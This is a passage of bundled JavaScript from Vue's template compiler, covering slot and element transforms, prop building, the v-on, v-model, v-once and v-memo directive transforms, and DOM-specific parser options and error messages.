          );
        } else {
          context.onError(
            createCompilerError(
              32,
              vFor.loc
            )
          );
        }
      } else {
        if (staticSlotName) {
          if (seenSlotNames.has(staticSlotName)) {
            context.onError(
              createCompilerError(
                38,
                dirLoc
              )
            );
            continue;
          }
          seenSlotNames.add(staticSlotName);
          if (staticSlotName === "default") {
            hasNamedDefaultSlot = true;
          }
        }
        slotsProperties.push(createObjectProperty(slotName, slotFunction));
      }
    }
    if (!onComponentSlot) {
      const buildDefaultSlotProperty = (props, children2) => {
        const fn = buildSlotFn(props, void 0, children2, loc);
        return createObjectProperty(`default`, fn);
      };
      if (!hasTemplateSlots) {
        slotsProperties.push(buildDefaultSlotProperty(void 0, children));
      } else if (implicitDefaultChildren.length && // #3766
      // with whitespace: 'preserve', whitespaces between slots will end up in
      // implicitDefaultChildren. Ignore if all implicit children are whitespaces.
      implicitDefaultChildren.some((node2) => isNonWhitespaceContent(node2))) {
        if (hasNamedDefaultSlot) {
          context.onError(
            createCompilerError(
              39,
              implicitDefaultChildren[0].loc
            )
          );
        } else {
          slotsProperties.push(
            buildDefaultSlotProperty(void 0, implicitDefaultChildren)
          );
        }
      }
    }
    const slotFlag = hasDynamicSlots ? 2 : hasForwardedSlots(node.children) ? 3 : 1;
    let slots = createObjectExpression(
      slotsProperties.concat(
        createObjectProperty(
          `_`,
          // 2 = compiled but dynamic = can skip normalization, but must run diff
          // 1 = compiled and static = can skip normalization AND diff as optimized
          createSimpleExpression(
            slotFlag + (` /* ${slotFlagsText[slotFlag]} */` ),
            false
          )
        )
      ),
      loc
    );
    if (dynamicSlots.length) {
      slots = createCallExpression(context.helper(CREATE_SLOTS), [
        slots,
        createArrayExpression(dynamicSlots)
      ]);
    }
    return {
      slots,
      hasDynamicSlots
    };
  }
  function buildDynamicSlot(name, fn, index) {
    const props = [
      createObjectProperty(`name`, name),
      createObjectProperty(`fn`, fn)
    ];
    if (index != null) {
      props.push(
        createObjectProperty(`key`, createSimpleExpression(String(index), true))
      );
    }
    return createObjectExpression(props);
  }
  function hasForwardedSlots(children) {
    for (let i = 0; i < children.length; i++) {
      const child = children[i];
      switch (child.type) {
        case 1:
          if (child.tagType === 2 || hasForwardedSlots(child.children)) {
            return true;
          }
          break;
        case 9:
          if (hasForwardedSlots(child.branches)) return true;
          break;
        case 10:
        case 11:
          if (hasForwardedSlots(child.children)) return true;
          break;
      }
    }
    return false;
  }
  function isNonWhitespaceContent(node) {
    if (node.type !== 2 && node.type !== 12)
      return true;
    return node.type === 2 ? !!node.content.trim() : isNonWhitespaceContent(node.content);
  }

  const directiveImportMap = /* @__PURE__ */ new WeakMap();
  const transformElement = (node, context) => {
    return function postTransformElement() {
      node = context.currentNode;
      if (!(node.type === 1 && (node.tagType === 0 || node.tagType === 1))) {
        return;
      }
      const { tag, props } = node;
      const isComponent = node.tagType === 1;
      let vnodeTag = isComponent ? resolveComponentType(node, context) : `"${tag}"`;
      const isDynamicComponent = isObject(vnodeTag) && vnodeTag.callee === RESOLVE_DYNAMIC_COMPONENT;
      let vnodeProps;
      let vnodeChildren;
      let patchFlag = 0;
      let vnodeDynamicProps;
      let dynamicPropNames;
      let vnodeDirectives;
      let shouldUseBlock = (
        // dynamic component may resolve to plain elements
        isDynamicComponent || vnodeTag === TELEPORT || vnodeTag === SUSPENSE || !isComponent && // <svg> and <foreignObject> must be forced into blocks so that block
        // updates inside get proper isSVG flag at runtime. (#639, #643)
        // This is technically web-specific, but splitting the logic out of core
        // leads to too much unnecessary complexity.
        (tag === "svg" || tag === "foreignObject" || tag === "math")
      );
      if (props.length > 0) {
        const propsBuildResult = buildProps(
          node,
          context,
          void 0,
          isComponent,
          isDynamicComponent
        );
        vnodeProps = propsBuildResult.props;
        patchFlag = propsBuildResult.patchFlag;
        dynamicPropNames = propsBuildResult.dynamicPropNames;
        const directives = propsBuildResult.directives;
        vnodeDirectives = directives && directives.length ? createArrayExpression(
          directives.map((dir) => buildDirectiveArgs(dir, context))
        ) : void 0;
        if (propsBuildResult.shouldUseBlock) {
          shouldUseBlock = true;
        }
      }
      if (node.children.length > 0) {
        if (vnodeTag === KEEP_ALIVE) {
          shouldUseBlock = true;
          patchFlag |= 1024;
          if (node.children.length > 1) {
            context.onError(
              createCompilerError(46, {
                start: node.children[0].loc.start,
                end: node.children[node.children.length - 1].loc.end,
                source: ""
              })
            );
          }
        }
        const shouldBuildAsSlots = isComponent && // Teleport is not a real component and has dedicated runtime handling
        vnodeTag !== TELEPORT && // explained above.
        vnodeTag !== KEEP_ALIVE;
        if (shouldBuildAsSlots) {
          const { slots, hasDynamicSlots } = buildSlots(node, context);
          vnodeChildren = slots;
          if (hasDynamicSlots) {
            patchFlag |= 1024;
          }
        } else if (node.children.length === 1 && vnodeTag !== TELEPORT) {
          const child = node.children[0];
          const type = child.type;
          const hasDynamicTextChild = type === 5 || type === 8;
          if (hasDynamicTextChild && getConstantType(child, context) === 0) {
            patchFlag |= 1;
          }
          if (hasDynamicTextChild || type === 2) {
            vnodeChildren = child;
          } else {
            vnodeChildren = node.children;
          }
        } else {
          vnodeChildren = node.children;
        }
      }
      if (dynamicPropNames && dynamicPropNames.length) {
        vnodeDynamicProps = stringifyDynamicPropNames(dynamicPropNames);
      }
      node.codegenNode = createVNodeCall(
        context,
        vnodeTag,
        vnodeProps,
        vnodeChildren,
        patchFlag === 0 ? void 0 : patchFlag,
        vnodeDynamicProps,
        vnodeDirectives,
        !!shouldUseBlock,
        false,
        isComponent,
        node.loc
      );
    };
  };
  function resolveComponentType(node, context, ssr = false) {
    let { tag } = node;
    const isExplicitDynamic = isComponentTag(tag);
    const isProp = findProp(
      node,
      "is",
      false,
      true
      /* allow empty */
    );
    if (isProp) {
      if (isExplicitDynamic || false) {
        let exp;
        if (isProp.type === 6) {
          exp = isProp.value && createSimpleExpression(isProp.value.content, true);
        } else {
          exp = isProp.exp;
          if (!exp) {
            exp = createSimpleExpression(`is`, false, isProp.arg.loc);
          }
        }
        if (exp) {
          return createCallExpression(context.helper(RESOLVE_DYNAMIC_COMPONENT), [
            exp
          ]);
        }
      } else if (isProp.type === 6 && isProp.value.content.startsWith("vue:")) {
        tag = isProp.value.content.slice(4);
      }
    }
    const builtIn = isCoreComponent(tag) || context.isBuiltInComponent(tag);
    if (builtIn) {
      if (!ssr) context.helper(builtIn);
      return builtIn;
    }
    context.helper(RESOLVE_COMPONENT);
    context.components.add(tag);
    return toValidAssetId(tag, `component`);
  }
  function buildProps(node, context, props = node.props, isComponent, isDynamicComponent, ssr = false) {
    const { tag, loc: elementLoc, children } = node;
    let properties = [];
    const mergeArgs = [];
    const runtimeDirectives = [];
    const hasChildren = children.length > 0;
    let shouldUseBlock = false;
    let patchFlag = 0;
    let hasRef = false;
    let hasClassBinding = false;
    let hasStyleBinding = false;
    let hasHydrationEventBinding = false;
    let hasDynamicKeys = false;
    let hasVnodeHook = false;
    const dynamicPropNames = [];
    const pushMergeArg = (arg) => {
      if (properties.length) {
        mergeArgs.push(
          createObjectExpression(dedupeProperties(properties), elementLoc)
        );
        properties = [];
      }
      if (arg) mergeArgs.push(arg);
    };
    const pushRefVForMarker = () => {
      if (context.scopes.vFor > 0) {
        properties.push(
          createObjectProperty(
            createSimpleExpression("ref_for", true),
            createSimpleExpression("true")
          )
        );
      }
    };
    const analyzePatchFlag = ({ key, value }) => {
      if (isStaticExp(key)) {
        const name = key.content;
        const isEventHandler = isOn(name);
        if (isEventHandler && (!isComponent || isDynamicComponent) && // omit the flag for click handlers because hydration gives click
        // dedicated fast path.
        name.toLowerCase() !== "onclick" && // omit v-model handlers
        name !== "onUpdate:modelValue" && // omit onVnodeXXX hooks
        !isReservedProp(name)) {
          hasHydrationEventBinding = true;
        }
        if (isEventHandler && isReservedProp(name)) {
          hasVnodeHook = true;
        }
        if (isEventHandler && value.type === 14) {
          value = value.arguments[0];
        }
        if (value.type === 20 || (value.type === 4 || value.type === 8) && getConstantType(value, context) > 0) {
          return;
        }
        if (name === "ref") {
          hasRef = true;
        } else if (name === "class") {
          hasClassBinding = true;
        } else if (name === "style") {
          hasStyleBinding = true;
        } else if (name !== "key" && !dynamicPropNames.includes(name)) {
          dynamicPropNames.push(name);
        }
        if (isComponent && (name === "class" || name === "style") && !dynamicPropNames.includes(name)) {
          dynamicPropNames.push(name);
        }
      } else {
        hasDynamicKeys = true;
      }
    };
    for (let i = 0; i < props.length; i++) {
      const prop = props[i];
      if (prop.type === 6) {
        const { loc, name, nameLoc, value } = prop;
        let isStatic = true;
        if (name === "ref") {
          hasRef = true;
          pushRefVForMarker();
        }
        if (name === "is" && (isComponentTag(tag) || value && value.content.startsWith("vue:") || false)) {
          continue;
        }
        properties.push(
          createObjectProperty(
            createSimpleExpression(name, true, nameLoc),
            createSimpleExpression(
              value ? value.content : "",
              isStatic,
              value ? value.loc : loc
            )
          )
        );
      } else {
        const { name, arg, exp, loc, modifiers } = prop;
        const isVBind = name === "bind";
        const isVOn = name === "on";
        if (name === "slot") {
          if (!isComponent) {
            context.onError(
              createCompilerError(40, loc)
            );
          }
          continue;
        }
        if (name === "once" || name === "memo") {
          continue;
        }
        if (name === "is" || isVBind && isStaticArgOf(arg, "is") && (isComponentTag(tag) || false)) {
          continue;
        }
        if (isVOn && ssr) {
          continue;
        }
        if (
          // #938: elements with dynamic keys should be forced into blocks
          isVBind && isStaticArgOf(arg, "key") || // inline before-update hooks need to force block so that it is invoked
          // before children
          isVOn && hasChildren && isStaticArgOf(arg, "vue:before-update")
        ) {
          shouldUseBlock = true;
        }
        if (isVBind && isStaticArgOf(arg, "ref")) {
          pushRefVForMarker();
        }
        if (!arg && (isVBind || isVOn)) {
          hasDynamicKeys = true;
          if (exp) {
            if (isVBind) {
              pushRefVForMarker();
              pushMergeArg();
              mergeArgs.push(exp);
            } else {
              pushMergeArg({
                type: 14,
                loc,
                callee: context.helper(TO_HANDLERS),
                arguments: isComponent ? [exp] : [exp, `true`]
              });
            }
          } else {
            context.onError(
              createCompilerError(
                isVBind ? 34 : 35,
                loc
              )
            );
          }
          continue;
        }
        if (isVBind && modifiers.some((mod) => mod.content === "prop")) {
          patchFlag |= 32;
        }
        const directiveTransform = context.directiveTransforms[name];
        if (directiveTransform) {
          const { props: props2, needRuntime } = directiveTransform(prop, node, context);
          !ssr && props2.forEach(analyzePatchFlag);
          if (isVOn && arg && !isStaticExp(arg)) {
            pushMergeArg(createObjectExpression(props2, elementLoc));
          } else {
            properties.push(...props2);
          }
          if (needRuntime) {
            runtimeDirectives.push(prop);
            if (isSymbol(needRuntime)) {
              directiveImportMap.set(prop, needRuntime);
            }
          }
        } else if (!isBuiltInDirective(name)) {
          runtimeDirectives.push(prop);
          if (hasChildren) {
            shouldUseBlock = true;
          }
        }
      }
    }
    let propsExpression = void 0;
    if (mergeArgs.length) {
      pushMergeArg();
      if (mergeArgs.length > 1) {
        propsExpression = createCallExpression(
          context.helper(MERGE_PROPS),
          mergeArgs,
          elementLoc
        );
      } else {
        propsExpression = mergeArgs[0];
      }
    } else if (properties.length) {
      propsExpression = createObjectExpression(
        dedupeProperties(properties),
        elementLoc
      );
    }
    if (hasDynamicKeys) {
      patchFlag |= 16;
    } else {
      if (hasClassBinding && !isComponent) {
        patchFlag |= 2;
      }
      if (hasStyleBinding && !isComponent) {
        patchFlag |= 4;
      }
      if (dynamicPropNames.length) {
        patchFlag |= 8;
      }
      if (hasHydrationEventBinding) {
        patchFlag |= 32;
      }
    }
    if (!shouldUseBlock && (patchFlag === 0 || patchFlag === 32) && (hasRef || hasVnodeHook || runtimeDirectives.length > 0)) {
      patchFlag |= 512;
    }
    if (!context.inSSR && propsExpression) {
      switch (propsExpression.type) {
        case 15:
          let classKeyIndex = -1;
          let styleKeyIndex = -1;
          let hasDynamicKey = false;
          for (let i = 0; i < propsExpression.properties.length; i++) {
            const key = propsExpression.properties[i].key;
            if (isStaticExp(key)) {
              if (key.content === "class") {
                classKeyIndex = i;
              } else if (key.content === "style") {
                styleKeyIndex = i;
              }
            } else if (!key.isHandlerKey) {
              hasDynamicKey = true;
            }
          }
          const classProp = propsExpression.properties[classKeyIndex];
          const styleProp = propsExpression.properties[styleKeyIndex];
          if (!hasDynamicKey) {
            if (classProp && !isStaticExp(classProp.value)) {
              classProp.value = createCallExpression(
                context.helper(NORMALIZE_CLASS),
                [classProp.value]
              );
            }
            if (styleProp && // the static style is compiled into an object,
            // so use `hasStyleBinding` to ensure that it is a dynamic style binding
            (hasStyleBinding || styleProp.value.type === 4 && styleProp.value.content.trim()[0] === `[` || // v-bind:style and style both exist,
            // v-bind:style with static literal object
            styleProp.value.type === 17)) {
              styleProp.value = createCallExpression(
                context.helper(NORMALIZE_STYLE),
                [styleProp.value]
              );
            }
          } else {
            propsExpression = createCallExpression(
              context.helper(NORMALIZE_PROPS),
              [propsExpression]
            );
          }
          break;
        case 14:
          break;
        default:
          propsExpression = createCallExpression(
            context.helper(NORMALIZE_PROPS),
            [
              createCallExpression(context.helper(GUARD_REACTIVE_PROPS), [
                propsExpression
              ])
            ]
          );
          break;
      }
    }
    return {
      props: propsExpression,
      directives: runtimeDirectives,
      patchFlag,
      dynamicPropNames,
      shouldUseBlock
    };
  }
  function dedupeProperties(properties) {
    const knownProps = /* @__PURE__ */ new Map();
    const deduped = [];
    for (let i = 0; i < properties.length; i++) {
      const prop = properties[i];
      if (prop.key.type === 8 || !prop.key.isStatic) {
        deduped.push(prop);
        continue;
      }
      const name = prop.key.content;
      const existing = knownProps.get(name);
      if (existing) {
        if (name === "style" || name === "class" || isOn(name)) {
          mergeAsArray(existing, prop);
        }
      } else {
        knownProps.set(name, prop);
        deduped.push(prop);
      }
    }
    return deduped;
  }
  function mergeAsArray(existing, incoming) {
    if (existing.value.type === 17) {
      existing.value.elements.push(incoming.value);
    } else {
      existing.value = createArrayExpression(
        [existing.value, incoming.value],
        existing.loc
      );
    }
  }
  function buildDirectiveArgs(dir, context) {
    const dirArgs = [];
    const runtime = directiveImportMap.get(dir);
    if (runtime) {
      dirArgs.push(context.helperString(runtime));
    } else {
      {
        context.helper(RESOLVE_DIRECTIVE);
        context.directives.add(dir.name);
        dirArgs.push(toValidAssetId(dir.name, `directive`));
      }
    }
    const { loc } = dir;
    if (dir.exp) dirArgs.push(dir.exp);
    if (dir.arg) {
      if (!dir.exp) {
        dirArgs.push(`void 0`);
      }
      dirArgs.push(dir.arg);
    }
    if (Object.keys(dir.modifiers).length) {
      if (!dir.arg) {
        if (!dir.exp) {
          dirArgs.push(`void 0`);
        }
        dirArgs.push(`void 0`);
      }
      const trueExpression = createSimpleExpression(`true`, false, loc);
      dirArgs.push(
        createObjectExpression(
          dir.modifiers.map(
            (modifier) => createObjectProperty(modifier, trueExpression)
          ),
          loc
        )
      );
    }
    return createArrayExpression(dirArgs, dir.loc);
  }
  function stringifyDynamicPropNames(props) {
    let propsNamesString = `[`;
    for (let i = 0, l = props.length; i < l; i++) {
      propsNamesString += JSON.stringify(props[i]);
      if (i < l - 1) propsNamesString += ", ";
    }
    return propsNamesString + `]`;
  }
  function isComponentTag(tag) {
    return tag === "component" || tag === "Component";
  }

  const transformSlotOutlet = (node, context) => {
    if (isSlotOutlet(node)) {
      const { children, loc } = node;
      const { slotName, slotProps } = processSlotOutlet(node, context);
      const slotArgs = [
        context.prefixIdentifiers ? `_ctx.$slots` : `$slots`,
        slotName,
        "{}",
        "undefined",
        "true"
      ];
      let expectedLen = 2;
      if (slotProps) {
        slotArgs[2] = slotProps;
        expectedLen = 3;
      }
      if (children.length) {
        slotArgs[3] = createFunctionExpression([], children, false, false, loc);
        expectedLen = 4;
      }
      if (context.scopeId && !context.slotted) {
        expectedLen = 5;
      }
      slotArgs.splice(expectedLen);
      node.codegenNode = createCallExpression(
        context.helper(RENDER_SLOT),
        slotArgs,
        loc
      );
    }
  };
  function processSlotOutlet(node, context) {
    let slotName = `"default"`;
    let slotProps = void 0;
    const nonNameProps = [];
    for (let i = 0; i < node.props.length; i++) {
      const p = node.props[i];
      if (p.type === 6) {
        if (p.value) {
          if (p.name === "name") {
            slotName = JSON.stringify(p.value.content);
          } else {
            p.name = camelize(p.name);
            nonNameProps.push(p);
          }
        }
      } else {
        if (p.name === "bind" && isStaticArgOf(p.arg, "name")) {
          if (p.exp) {
            slotName = p.exp;
          } else if (p.arg && p.arg.type === 4) {
            const name = camelize(p.arg.content);
            slotName = p.exp = createSimpleExpression(name, false, p.arg.loc);
          }
        } else {
          if (p.name === "bind" && p.arg && isStaticExp(p.arg)) {
            p.arg.content = camelize(p.arg.content);
          }
          nonNameProps.push(p);
        }
      }
    }
    if (nonNameProps.length > 0) {
      const { props, directives } = buildProps(
        node,
        context,
        nonNameProps,
        false,
        false
      );
      slotProps = props;
      if (directives.length) {
        context.onError(
          createCompilerError(
            36,
            directives[0].loc
          )
        );
      }
    }
    return {
      slotName,
      slotProps
    };
  }

  const transformOn$1 = (dir, node, context, augmentor) => {
    const { loc, modifiers, arg } = dir;
    if (!dir.exp && !modifiers.length) {
      context.onError(createCompilerError(35, loc));
    }
    let eventName;
    if (arg.type === 4) {
      if (arg.isStatic) {
        let rawName = arg.content;
        if (rawName.startsWith("vnode")) {
          context.onError(createCompilerError(51, arg.loc));
        }
        if (rawName.startsWith("vue:")) {
          rawName = `vnode-${rawName.slice(4)}`;
        }
        const eventString = node.tagType !== 0 || rawName.startsWith("vnode") || !/[A-Z]/.test(rawName) ? (
          // for non-element and vnode lifecycle event listeners, auto convert
          // it to camelCase. See issue #2249
          toHandlerKey(camelize(rawName))
        ) : (
          // preserve case for plain element listeners that have uppercase
          // letters, as these may be custom elements' custom events
          `on:${rawName}`
        );
        eventName = createSimpleExpression(eventString, true, arg.loc);
      } else {
        eventName = createCompoundExpression([
          `${context.helperString(TO_HANDLER_KEY)}(`,
          arg,
          `)`
        ]);
      }
    } else {
      eventName = arg;
      eventName.children.unshift(`${context.helperString(TO_HANDLER_KEY)}(`);
      eventName.children.push(`)`);
    }
    let exp = dir.exp;
    if (exp && !exp.content.trim()) {
      exp = void 0;
    }
    let shouldCache = context.cacheHandlers && !exp && !context.inVOnce;
    if (exp) {
      const isMemberExp = isMemberExpression(exp);
      const isInlineStatement = !(isMemberExp || isFnExpression(exp));
      const hasMultipleStatements = exp.content.includes(`;`);
      {
        validateBrowserExpression(
          exp,
          context,
          false,
          hasMultipleStatements
        );
      }
      if (isInlineStatement || shouldCache && isMemberExp) {
        exp = createCompoundExpression([
          `${isInlineStatement ? `$event` : `${``}(...args)`} => ${hasMultipleStatements ? `{` : `(`}`,
          exp,
          hasMultipleStatements ? `}` : `)`
        ]);
      }
    }
    let ret = {
      props: [
        createObjectProperty(
          eventName,
          exp || createSimpleExpression(`() => {}`, false, loc)
        )
      ]
    };
    if (augmentor) {
      ret = augmentor(ret);
    }
    if (shouldCache) {
      ret.props[0].value = context.cache(ret.props[0].value);
    }
    ret.props.forEach((p) => p.key.isHandlerKey = true);
    return ret;
  };

  const transformText = (node, context) => {
    if (node.type === 0 || node.type === 1 || node.type === 11 || node.type === 10) {
      return () => {
        const children = node.children;
        let currentContainer = void 0;
        let hasText = false;
        for (let i = 0; i < children.length; i++) {
          const child = children[i];
          if (isText$1(child)) {
            hasText = true;
            for (let j = i + 1; j < children.length; j++) {
              const next = children[j];
              if (isText$1(next)) {
                if (!currentContainer) {
                  currentContainer = children[i] = createCompoundExpression(
                    [child],
                    child.loc
                  );
                }
                currentContainer.children.push(` + `, next);
                children.splice(j, 1);
                j--;
              } else {
                currentContainer = void 0;
                break;
              }
            }
          }
        }
        if (!hasText || // if this is a plain element with a single text child, leave it
        // as-is since the runtime has dedicated fast path for this by directly
        // setting textContent of the element.
        // for component root it's always normalized anyway.
        children.length === 1 && (node.type === 0 || node.type === 1 && node.tagType === 0 && // #3756
        // custom directives can potentially add DOM elements arbitrarily,
        // we need to avoid setting textContent of the element at runtime
        // to avoid accidentally overwriting the DOM elements added
        // by the user through custom directives.
        !node.props.find(
          (p) => p.type === 7 && !context.directiveTransforms[p.name]
        ) && // in compat mode, <template> tags with no special directives
        // will be rendered as a fragment so its children must be
        // converted into vnodes.
        true)) {
          return;
        }
        for (let i = 0; i < children.length; i++) {
          const child = children[i];
          if (isText$1(child) || child.type === 8) {
            const callArgs = [];
            if (child.type !== 2 || child.content !== " ") {
              callArgs.push(child);
            }
            if (!context.ssr && getConstantType(child, context) === 0) {
              callArgs.push(
                1 + (` /* ${PatchFlagNames[1]} */` )
              );
            }
            children[i] = {
              type: 12,
              content: child,
              loc: child.loc,
              codegenNode: createCallExpression(
                context.helper(CREATE_TEXT),
                callArgs
              )
            };
          }
        }
      };
    }
  };

  const seen$1 = /* @__PURE__ */ new WeakSet();
  const transformOnce = (node, context) => {
    if (node.type === 1 && findDir(node, "once", true)) {
      if (seen$1.has(node) || context.inVOnce || context.inSSR) {
        return;
      }
      seen$1.add(node);
      context.inVOnce = true;
      context.helper(SET_BLOCK_TRACKING);
      return () => {
        context.inVOnce = false;
        const cur = context.currentNode;
        if (cur.codegenNode) {
          cur.codegenNode = context.cache(
            cur.codegenNode,
            true,
            true
          );
        }
      };
    }
  };

  const transformModel$1 = (dir, node, context) => {
    const { exp, arg } = dir;
    if (!exp) {
      context.onError(
        createCompilerError(41, dir.loc)
      );
      return createTransformProps();
    }
    const rawExp = exp.loc.source.trim();
    const expString = exp.type === 4 ? exp.content : rawExp;
    const bindingType = context.bindingMetadata[rawExp];
    if (bindingType === "props" || bindingType === "props-aliased") {
      context.onError(createCompilerError(44, exp.loc));
      return createTransformProps();
    }
    const maybeRef = false;
    if (!expString.trim() || !isMemberExpression(exp) && !maybeRef) {
      context.onError(
        createCompilerError(42, exp.loc)
      );
      return createTransformProps();
    }
    const propName = arg ? arg : createSimpleExpression("modelValue", true);
    const eventName = arg ? isStaticExp(arg) ? `onUpdate:${camelize(arg.content)}` : createCompoundExpression(['"onUpdate:" + ', arg]) : `onUpdate:modelValue`;
    let assignmentExp;
    const eventArg = context.isTS ? `($event: any)` : `$event`;
    {
      assignmentExp = createCompoundExpression([
        `${eventArg} => ((`,
        exp,
        `) = $event)`
      ]);
    }
    const props = [
      // modelValue: foo
      createObjectProperty(propName, dir.exp),
      // "onUpdate:modelValue": $event => (foo = $event)
      createObjectProperty(eventName, assignmentExp)
    ];
    if (dir.modifiers.length && node.tagType === 1) {
      const modifiers = dir.modifiers.map((m) => m.content).map((m) => (isSimpleIdentifier(m) ? m : JSON.stringify(m)) + `: true`).join(`, `);
      const modifiersKey = arg ? isStaticExp(arg) ? `${arg.content}Modifiers` : createCompoundExpression([arg, ' + "Modifiers"']) : `modelModifiers`;
      props.push(
        createObjectProperty(
          modifiersKey,
          createSimpleExpression(
            `{ ${modifiers} }`,
            false,
            dir.loc,
            2
          )
        )
      );
    }
    return createTransformProps(props);
  };
  function createTransformProps(props = []) {
    return { props };
  }

  const seen = /* @__PURE__ */ new WeakSet();
  const transformMemo = (node, context) => {
    if (node.type === 1) {
      const dir = findDir(node, "memo");
      if (!dir || seen.has(node)) {
        return;
      }
      seen.add(node);
      return () => {
        const codegenNode = node.codegenNode || context.currentNode.codegenNode;
        if (codegenNode && codegenNode.type === 13) {
          if (node.tagType !== 1) {
            convertToBlock(codegenNode, context);
          }
          node.codegenNode = createCallExpression(context.helper(WITH_MEMO), [
            dir.exp,
            createFunctionExpression(void 0, codegenNode),
            `_cache`,
            String(context.cached.length)
          ]);
          context.cached.push(null);
        }
      };
    }
  };

  function getBaseTransformPreset(prefixIdentifiers) {
    return [
      [
        transformOnce,
        transformIf,
        transformMemo,
        transformFor,
        ...[],
        ...[transformExpression] ,
        transformSlotOutlet,
        transformElement,
        trackSlotScopes,
        transformText
      ],
      {
        on: transformOn$1,
        bind: transformBind,
        model: transformModel$1
      }
    ];
  }
  function baseCompile(source, options = {}) {
    const onError = options.onError || defaultOnError;
    const isModuleMode = options.mode === "module";
    {
      if (options.prefixIdentifiers === true) {
        onError(createCompilerError(47));
      } else if (isModuleMode) {
        onError(createCompilerError(48));
      }
    }
    const prefixIdentifiers = false;
    if (options.cacheHandlers) {
      onError(createCompilerError(49));
    }
    if (options.scopeId && !isModuleMode) {
      onError(createCompilerError(50));
    }
    const resolvedOptions = extend({}, options, {
      prefixIdentifiers
    });
    const ast = isString(source) ? baseParse(source, resolvedOptions) : source;
    const [nodeTransforms, directiveTransforms] = getBaseTransformPreset();
    transform(
      ast,
      extend({}, resolvedOptions, {
        nodeTransforms: [
          ...nodeTransforms,
          ...options.nodeTransforms || []
          // user transforms
        ],
        directiveTransforms: extend(
          {},
          directiveTransforms,
          options.directiveTransforms || {}
          // user transforms
        )
      })
    );
    return generate(ast, resolvedOptions);
  }

  const noopDirectiveTransform = () => ({ props: [] });

  const V_MODEL_RADIO = Symbol(`vModelRadio` );
  const V_MODEL_CHECKBOX = Symbol(
    `vModelCheckbox` 
  );
  const V_MODEL_TEXT = Symbol(`vModelText` );
  const V_MODEL_SELECT = Symbol(
    `vModelSelect` 
  );
  const V_MODEL_DYNAMIC = Symbol(
    `vModelDynamic` 
  );
  const V_ON_WITH_MODIFIERS = Symbol(
    `vOnModifiersGuard` 
  );
  const V_ON_WITH_KEYS = Symbol(
    `vOnKeysGuard` 
  );
  const V_SHOW = Symbol(`vShow` );
  const TRANSITION = Symbol(`Transition` );
  const TRANSITION_GROUP = Symbol(
    `TransitionGroup` 
  );
  registerRuntimeHelpers({
    [V_MODEL_RADIO]: `vModelRadio`,
    [V_MODEL_CHECKBOX]: `vModelCheckbox`,
    [V_MODEL_TEXT]: `vModelText`,
    [V_MODEL_SELECT]: `vModelSelect`,
    [V_MODEL_DYNAMIC]: `vModelDynamic`,
    [V_ON_WITH_MODIFIERS]: `withModifiers`,
    [V_ON_WITH_KEYS]: `withKeys`,
    [V_SHOW]: `vShow`,
    [TRANSITION]: `Transition`,
    [TRANSITION_GROUP]: `TransitionGroup`
  });

  let decoder;
  function decodeHtmlBrowser(raw, asAttr = false) {
    if (!decoder) {
      decoder = document.createElement("div");
    }
    if (asAttr) {
      decoder.innerHTML = `<div foo="${raw.replace(/"/g, "&quot;")}">`;
      return decoder.children[0].getAttribute("foo");
    } else {
      decoder.innerHTML = raw;
      return decoder.textContent;
    }
  }

  const parserOptions = {
    parseMode: "html",
    isVoidTag,
    isNativeTag: (tag) => isHTMLTag(tag) || isSVGTag(tag) || isMathMLTag(tag),
    isPreTag: (tag) => tag === "pre",
    isIgnoreNewlineTag: (tag) => tag === "pre" || tag === "textarea",
    decodeEntities: decodeHtmlBrowser ,
    isBuiltInComponent: (tag) => {
      if (tag === "Transition" || tag === "transition") {
        return TRANSITION;
      } else if (tag === "TransitionGroup" || tag === "transition-group") {
        return TRANSITION_GROUP;
      }
    },
    // https://html.spec.whatwg.org/multipage/parsing.html#tree-construction-dispatcher
    getNamespace(tag, parent, rootNamespace) {
      let ns = parent ? parent.ns : rootNamespace;
      if (parent && ns === 2) {
        if (parent.tag === "annotation-xml") {
          if (tag === "svg") {
            return 1;
          }
          if (parent.props.some(
            (a) => a.type === 6 && a.name === "encoding" && a.value != null && (a.value.content === "text/html" || a.value.content === "application/xhtml+xml")
          )) {
            ns = 0;
          }
        } else if (/^m(?:[ions]|text)$/.test(parent.tag) && tag !== "mglyph" && tag !== "malignmark") {
          ns = 0;
        }
      } else if (parent && ns === 1) {
        if (parent.tag === "foreignObject" || parent.tag === "desc" || parent.tag === "title") {
          ns = 0;
        }
      }
      if (ns === 0) {
        if (tag === "svg") {
          return 1;
        }
        if (tag === "math") {
          return 2;
        }
      }
      return ns;
    }
  };

  const transformStyle = (node) => {
    if (node.type === 1) {
      node.props.forEach((p, i) => {
        if (p.type === 6 && p.name === "style" && p.value) {
          node.props[i] = {
            type: 7,
            name: `bind`,
            arg: createSimpleExpression(`style`, true, p.loc),
            exp: parseInlineCSS(p.value.content, p.loc),
            modifiers: [],
            loc: p.loc
          };
        }
      });
    }
  };
  const parseInlineCSS = (cssText, loc) => {
    const normalized = parseStringStyle(cssText);
    return createSimpleExpression(
      JSON.stringify(normalized),
      false,
      loc,
      3
    );
  };

  function createDOMCompilerError(code, loc) {
    return createCompilerError(
      code,
      loc,
      DOMErrorMessages 
    );
  }
  const DOMErrorMessages = {
    [53]: `v-html is missing expression.`,
    [54]: `v-html will override element children.`,
    [55]: `v-text is missing expression.`,
    [56]: `v-text will override element children.`,
    [57]: `v-model can only be used on <input>, <textarea> and <select> elements.`,
    [58]: `v-model argument is not supported on plain elements.`,
    [59]: `v-model cannot be used on file inputs since they are read-only. Use a v-on:change listener instead.`,
    [60]: `Unnecessary value binding used alongside v-model. It will interfere with v-model's behavior.`,
    [61]: `v-show is missing expression.`,
    [62]: `<Transition> expects exactly one child element or component.`,
    [63]: `Tags with side effect (<script> and <style>) are ignored in client component templates.`
  };

  const transformVHtml = (dir, node, context) => {
    const { exp, loc } = dir;
    if (!exp) {
      context.onError(
        createDOMCompilerError(53, loc)
      );
    }
    if (node.children.length) {
      context.onError(
        createDOMCompilerError(54, loc)
      );
      node.children.length = 0;
    }
    return {
      props: [
        createObjectProperty(
          createSimpleExpression(`innerHTML`, true, loc),
          exp || createSimpleExpression("", true)
        )
      ]
    };
  };

  const transformVText = (dir, node, context) => {
    const { exp, loc } = dir;
    if (!exp) {
      context.onError(
        createDOMCompilerError(55, loc)
      );
    }
    if (node.children.length) {
      context.onError(
        createDOMCompilerError(56, loc)
      );
      node.children.length = 0;
    }
    return {
      props: [
        createObjectProperty(
          createSimpleExpression(`textContent`, true),
          exp ? getConstantType(exp, context) > 0 ? exp : createCallExpression(
            context.helperString(TO_DISPLAY_STRING),
            [exp],
            loc
          ) : createSimpleExpression("", true)
        )
      ]
    };
  };

